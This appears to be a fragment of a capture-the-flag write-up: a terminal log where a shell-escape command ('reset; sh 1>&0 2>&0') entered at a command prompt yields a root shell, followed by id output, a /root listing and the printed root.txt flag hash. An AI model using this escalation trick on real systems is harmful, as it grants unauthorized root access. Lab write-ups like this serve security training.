 Command to execute: reset; sh 1>&0 2>&0#
# ^C^C^C^C^C^C
# idancel
uid=0(root) gid=0(root) groups=0(root)
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 36
drwx------  6 root root 4096 Aug 17  2021 .
drwxr-xr-x 24 root root 4096 Aug 17  2021 ..
lrwxrwxrwx  1 root root    9 Nov 21  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Aug 17  2021 .cache
drwx------  3 root root 4096 Nov 21  2019 .gnupg
drwxr-xr-x  3 root root 4096 Aug 17  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 May 12 02:49 root.txt
drwx------  2 root root 4096 Nov 21  2019 .ssh
# cat root.txt
e9e83fd1a8e2d6f6c6b74e434c053a31
#